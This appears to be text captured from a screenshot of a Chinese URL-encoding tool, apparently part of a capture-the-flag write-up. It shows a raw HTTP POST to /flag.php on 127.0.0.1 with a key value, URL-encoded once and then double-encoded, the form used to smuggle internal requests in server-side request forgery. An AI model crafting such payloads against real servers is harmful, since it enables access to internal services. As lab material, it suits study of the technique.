 URL编码
1
POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0AContent-
Length%3A%2036%0D%0A%0D%0Akey%3D200890c79882ceba049a7d02bee2ef1f
URL编码 URL解码 交换内容 清空 下载加密/解密代码 复制加密/解密代码
encodeURI编码,不会对特殊符号编码
1
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0
.0.1%253A80%250D%250AContent-Type%253A%2520application%252Fx-www-form-
urlencoded%250D%250AContent-
Length%253A%252036%250D%250A%250D%250Akey%253D200890c79882ceba049a7
d02bee2ef1f
encodeURIComponent编码方式，会对特殊符号编码
1
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0
.0.1%253A80%250D%250AContent-Type%253A%2520application%252Fx-www-form-
urlencoded%250D%250AContent-
Length%253A%252036%250D%250A%250D%250Akey%253D200890c79882ceba049a7
d02bee2ef1f